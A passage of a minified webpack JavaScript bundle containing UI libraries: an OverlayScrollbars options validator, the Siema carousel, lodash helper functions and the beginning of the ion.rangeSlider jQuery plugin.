Bt&&(wt(ue,Pr),ge[dr](a.l),ge[vr](a.t)),de=s(dt("os-resize-observer-host")),he.prepend(de),y(de,S),S(),qn.update(ar),setTimeout(function(){Ft&&!qt&&wt(he,Mr)},333),Ht=!0,ot("onInitialized"),xt(r)==i.s&&(r=[r]),s.isArray(r)?s.each(r,function(){qn.addExt(this)}):s.isPlainObject(r)&&s.each(r,function(t,e){qn.addExt(t,e)}),Ht}(l,f,h))return u(l,qn),qn;qn=n}}var d,v,m=[],g=function(){var t=[i.b,i.n,i.s,i.a,i.o,i.f,i.z],e=[i.z,i.s],n=i.b,r=i.n,o=[i.z,n],a=[i.z,i.f],c={className:["os-theme-dark",e],resize:["none","n:none b:both h:horizontal v:vertical"],sizeAutoCapable:[!0,n],clipAlways:[!0,n],normalizeRTL:[!0,n],paddingAbsolute:[!1,n],autoUpdate:[null,o],autoUpdateInterval:[33,r],nativeScrollbarsOverlaid:{showNativeScrollbars:[!1,n],initialize:[!0,n]},overflowBehavior:{x:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"],y:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"]},scrollbars:{visibility:["auto","v:visible h:hidden a:auto"],autoHide:["never","n:never s:scroll l:leave m:move"],autoHideDelay:[800,r],dragScrolling:[!0,n],clickScrolling:[!1,n],touchSupport:[!0,n]},textarea:{dynWidth:[!1,n],dynHeight:[!1,n]},callbacks:{onInitialized:[null,a],onInitializationWithdrawn:[null,a],onDestroyed:[null,a],onScrollStart:[null,a],onScroll:[null,a],onScrollStop:[null,a],onOverflowChanged:[null,a],onOverflowAmountChanged:[null,a],onDirectionChanged:[null,a],onContentSizeChanged:[null,a],onHostSizeChanged:[null,a],onUpdated:[null,a]}},u=function(t){var e=function(n){var r,o,a;for(r in n)n.hasOwnProperty(r)&&(o=n[r],a=s.type(o),a==i.a?n[r]=o[t?1:0]:a==i.o&&(n[r]=e(o)));return n};return e(s.extend(!0,{},c))};return{d:u(),t:u(!0),v:function(e,n,r,o,a){var c={},u=s.extend(!0,{},e),l=function(e,n,a,c){for(var u in n)if(n.hasOwnProperty(u)&&e.hasOwnProperty(u)){var f,h,p,d,v,m,g,y,b=!1,x=n[u],_=s.type(x),w=s.type(x)!=i.a?[x]:x,k=e[u],S=s.type(k),E=c?c+".":"",P='The option "'+E+u+"\" wasn't set, because",T=[],C=[];if(_==i.o)a[u]={},l(k,x,a[u],E+u),s.isEmptyObject(k)&&delete e[u];else{for(m=0;m<w.length;m++)if(v=w[m],_=s.type(v),p=_==i.s&&-1===s.inArray(v,t))for(T.push(i.s),f=v.split(" "),C=C.concat(f),g=0;g<f.length;g++){for(h=f[g].split(":"),d=h[0],y=0;y<h.length;y++)if(k===h[y]){b=!0;break}if(b)break}else if(T.push(v),S===v){b=!0;break}b?a[u]=p&&o?d:k:r&&console.warn(P+" it doesn't accept the type [ "+S.toUpperCase()+' ] with the value of "'+k+'".\r\nAccepted types are: [ '+T.join(", ").toUpperCase()+" ]."+(C.length>0?"\r\nValid strings are: [ "+C.join(", ").split(":").join(", ")+" ].":"")),delete e[u]}}};return l(u,n,c),a?s.extend(!0,c,u):!s.isEmptyObject(u)&&r&&console.warn("The following options are discarded due to invalidity:\r\n"+JSON.stringify(u,null,2)),c}}}();return t[r]=function(e,i,o){if(0===arguments.length)return this;l();var a,c,f=[];return s.isPlainObject(i)?e&&e.length?(s.each(e,function(){(a=this)!==n&&f.push(p(a,i,o,d,v))}),c=f.length>1?f:f[0]):c=p(e,i,o,d,v):e&&(e.length&&e.length>0?(s.each(e,function(){a=u(this),"!"===i?a instanceof t[r]&&f.push(a):f.push(a)}),c=f.length>1?f:f[0]):c=u(e)),c},t[r].globals=function(){l();var t=s.extend(!0,{},d);return delete t.msie,t},t[r].defaultOptions=function(t){l();var e=d.defaultOptions;if(t===n)return s.extend(!0,{},e);d.defaultOptions=s.extend(!0,{},e,g.v(t,g.t,!0))},t[r].extension=function(t,e,n){var r=s.type(t)==i.s,a=arguments[o.l],c=0;if(a<1||!r)return s.extend(!0,{length:m[o.l]},m);if(r)if(s.type(e)==i.f)m.push({name:t,extension:e,defaultOptions:n});else for(;c<m[o.l];c++)if(m[c].name===t){if(!(a>1))return s.extend(!0,{},m[c]);m.splice(c,1)}},t[r]}(c,s,u);return a&&a.fn&&(a.fn.overlayScrollbars=function(t,e){var n=this;return a.isPlainObject(t)?(a.each(n,function(){l(this,t,e)}),n):l(n,t)}),l})},function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=0)}([function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(){function t(e){var n=this;if(r(this,t),this.config=t.mergeSettings(e),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=t.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach(function(t){n[t]=n[t].bind(n)}),this.init()}return o(t,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var t=this.selectorWidth/this.perPage,e=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=t*e+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var r=this.innerElements.length-this.perPage;r<this.innerElements.length;r++){var i=this.buildSliderFrameItem(this.innerElements[r].cloneNode(!0));n.appendChild(i)}for(var o=0;o<this.innerElements.length;o++){var s=this.buildSliderFrameItem(this.innerElements[o]);n.appendChild(s)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var c=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(c)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(t){var e=document.createElement("div");return e.style.cssFloat=this.config.rtl?"right":"left",e.style.float=this.config.rtl?"right":"left",e.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",e.appendChild(t),e}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage)){this.perPage=1;for(var t in this.config.perPage)window.innerWidth>=t&&(this.perPage=this.config.perPage[t])}}},{key:"prev",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-t<0){this.disableTransition();var r=this.currentSlide+this.innerElements.length,i=this.perPage,o=r+i,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=r-t}else this.currentSlide=this.currentSlide-t;else this.currentSlide=Math.max(this.currentSlide-t,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),e&&e.call(this))}}},{key:"next",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+t>this.innerElements.length-this.perPage){this.disableTransition();var r=this.currentSlide-this.innerElements.length,i=this.perPage,o=r+i,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=r+t}else this.currentSlide=this.currentSlide+t;else this.currentSlide=Math.min(this.currentSlide+t,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),e&&e.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(t,e){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?t%this.innerElements.length:Math.min(Math.max(t,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),e&&e.call(this))}}},{key:"slideToCurrent",value:function(t){var e=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,r=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);t?requestAnimationFrame(function(){requestAnimationFrame(function(){e.enableTransition(),e.sliderFrame.style[e.transformProperty]="translate3d("+r+"px, 0, 0)"})}):this.sliderFrame.style[this.transformProperty]="translate3d("+r+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var t=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),e=Math.abs(t),n=this.config.multipleDrag?Math.ceil(e/(this.selectorWidth/this.perPage)):1,r=t>0&&this.currentSlide-n<0,i=t<0&&this.currentSlide+n>this.innerElements.length-this.perPage;t>0&&e>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):t<0&&e>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(r||i)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(t){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(t.target.nodeName)||(t.stopPropagation(),this.pointerDown=!0,this.drag.startX=t.touches[0].pageX,this.drag.startY=t.touches[0].pageY)}},{key:"touchendHandler",value:function(t){t.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(t){if(t.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-t.touches[0].pageY)<Math.abs(this.drag.startX-t.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){t.preventDefault(),this.drag.endX=t.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var e=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,n=e*(this.selectorWidth/this.perPage),r=this.drag.endX-this.drag.startX,i=this.config.rtl?n+r:n-r;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(t){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(t.target.nodeName)||(t.preventDefault(),t.stopPropagation(),this.pointerDown=!0,this.drag.startX=t.pageX)}},{key:"mouseupHandler",value:function(t){t.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(t){if(t.preventDefault(),this.pointerDown){"A"===t.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=t.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var e=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,n=e*(this.selectorWidth/this.perPage),r=this.drag.endX-this.drag.startX,i=this.config.rtl?n+r:n-r;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(t){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=t.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(t){this.drag.preventClick&&t.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(t,e){if(t<0||t>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=t<this.currentSlide,r=this.currentSlide+this.perPage-1===t;(n||r)&&this.currentSlide--,this.innerElements.splice(t,1),this.buildSliderFrame(),e&&e.call(this)}},{key:"insert",value:function(t,e,n){if(e<0||e>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(t))throw new Error("The same item in a carousel? Really? Nope 😭");var r=e<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=r?this.currentSlide+1:this.currentSlide,this.innerElements.splice(e,0,t),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(t,e){this.insert(t,0),e&&e.call(this)}},{key:"append",value:function(t,e){this.insert(t,this.innerElements.length+1),e&&e.call(this)}},{key:"destroy",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",t){for(var n=document.createDocumentFragment(),r=0;r<this.innerElements.length;r++)n.appendChild(this.innerElements[r]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}e&&e.call(this)}}],[{key:"mergeSettings",value:function(t){var e={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=t;for(var r in n)e[r]=n[r];return e}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),t}();e.default=s,t.exports=e.default}])}()}("undefined"!=typeof self&&self)},,,,function(t,e,n){var r=n(141),i=function(){return r.Date.now()};t.exports=i},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(e,n(43))},function(t,e,n){function r(t){if("number"==typeof t)return t;if(o(t))return s;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var n=u.test(t);return n||l.test(t)?f(t.slice(2),n?2:8):c.test(t)?s:+t}var i=n(140),o=n(381),s=NaN,a=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,f=parseInt;t.exports=r},function(t,e,n){function r(t){return"symbol"==typeof t||o(t)&&i(t)==s}var i=n(382),o=n(385),s="[object Symbol]";t.exports=r},function(t,e,n){function r(t){return null==t?void 0===t?c:a:u&&u in Object(t)?o(t):s(t)}var i=n(142),o=n(383),s=n(384),a="[object Null]",c="[object Undefined]",u=i?i.toStringTag:void 0;t.exports=r},function(t,e,n){function r(t){var e=s.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(t){}var i=a.call(t);return r&&(e?t[c]=n:delete t[c]),i}var i=n(142),o=Object.prototype,s=o.hasOwnProperty,a=o.toString,c=i?i.toStringTag:void 0;t.exports=r},function(t,e){function n(t){return i.call(t)}var r=Object.prototype,i=r.toString;t.exports=n},function(t,e){function n(t){return null!=t&&"object"==typeof t}t.exports=n},,,,,,,,,,,,,,,,,function(t,e,n){var r,i;!function(o){"undefined"!=typeof jQuery&&jQuery||!n(403)?"undefined"!=typeof jQuery&&jQuery||"object"!=typeof e?o(jQuery,document,window,navigator):o(n(32),document,window,navigator):(r=[n(32)],void 0!==(i=function(t){return o(t,document,window,navigator)}.apply(e,r))&&(t.exports=i))}(function(t,e,n,r,i){"use strict";var o=0,s=function(){var e,n=r.userAgent,i=/msie\s\d+/i;return n.search(i)>0&&(e=i.exec(n).toString(),(e=e.split(" ")[1])<9)&&(t("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(t){var e=this,n=[].slice;if("function"!=typeof e)throw new TypeError;var r=n.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=e.prototype;var s=new o,a=e.apply(s,r.concat(n.call(arguments)));return Object(a)===a?a:s}return e.apply(t,r.concat(n.call(arguments)))};return i}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),i=r.length>>>0;if(0===i)return-1;var o=+e||0;if(Math.abs(o)===1/0&&(o=0),o>=i)return-1;for(n=Math.max(o>=0?o:i-Math.abs(o),0);n<i;){if(n in r&&r[n]===t)return n;n++}return-1});var a=function(r,o,s){this.VERSION="2.3.1",this.input=r,this.plugin_count=s,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.has_tab_index=!0,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,o=o||{},this.$cache={win:t(n),body:t(e.body),input:t(r),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var a,c,u,l=this.$cache.input,f=l.prop("value");a={skin:"flat",type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!0,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,block:!1,extra_classes:"",scope:null,onStart:null,onChange:null,onFinish:null,onUpdate:null},"INPUT"!==l[0].nodeName&&console&&console.warn&&console.warn("Base element should be <input>!",l[0]),c={skin:l.data("skin"),type:l.data("type"),min:l.data("min"),max:l.data("max"),from:l.data("from"),to:l.data("to"),step:l.data("step"),min_interval:l.data("minInterval"),max_interval:l.data("maxInterval"),drag_interval:l.data("dragInterval"),values:l.data("values"),from_fixed:l.data("fromFixed"),from_min:l.data("fromMin"),from_max:l.data("fromMax"),from_shadow:l.data("fromShadow"),to_fixed:l.data("toFixed"),to_min:l.data("toMin"),to_max:l.data("toMax"),to_shadow:l.data("toShadow"),prettify_enabled:l.data("prettifyEnabled"),prettify_separator:l.data("prettifySeparator"),force_edges:l.data("forceEdges"),keyboard:l.data("keyboard"),grid:l.data("grid"),grid_margin:l.data("gridMargin"),grid_num:l.data("gridNum"),grid_snap:l.data("gridSnap"),hide_min_max:l.data("hideMinMax"),hide_from_to:l.data("hideFromTo"),prefix:l.data("prefix"),postfix:l.data("postfix"),max_postfix:l.data("maxPostfix"),decorate_both:l.data("decorateBoth"),values_separator:l.data("valuesSeparator"),input_values_separator:l.data("inputValuesSeparator"),disable:l.data("disable"),block:l.data("block"),extra_classes:l.data("extraClasses")},c.values=c.values&&c.values.split(",");for(u in c)c.hasOwnProperty(u)&&(c[u]!==i&&""!==c[u]||delete c[u]);f!==i&&""!==f&&(f=f.split(c.input_values_separator||o.input_values_separator||";"),f[0]&&f[0]==+f[0]&&(f[0]=+f[0]),f[1]&&f[1]==+f[1]&&(f[1]=+f[1]),o&&o.values&&o.values.length?(a.from=f[0]&&o.values.indexOf(f[0]),a.to=f[1]&&o.values.indexOf(f[1])):(a.from=f[0]&&+f[0],a.to=f[1]&&+f[1])),t.extend(a,o),t.extend(a,c),this.options=a,this.update_check={},this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};a.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs irs--'+this.options.skin+" js-irs-"+this.plugin_count+" "+this.options.extra_classes+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="0"></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar irs-bar--single"></span><span class="irs-shadow shadow-single"></span><span class="irs-handle single"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-bar"></span><span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-handle from"><i></i><i></i><i></i></span><span class="irs-handle to"><i></i><i></i><i></i></span>'),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.input[0].disabled=!1,this.removeDisableMask(),this.bindEvents()),this.options.disable||(this.options.block?this.appendDisableMask():this.removeDisableMask()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,n=this.options.from,r=this.options.to;n>t&&r===e?this.$cache.s_from.addClass("type_last"):r<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake),this.$cache.s_single.addClass("state_hover");break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},removeDisableMask:function(){this.$cache.cont.remove(".irs-disable-mask"),this.$cache.cont.removeClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),s&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("focus.irs_"+this.plugin_count,this.pointerFocus.bind(this)),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(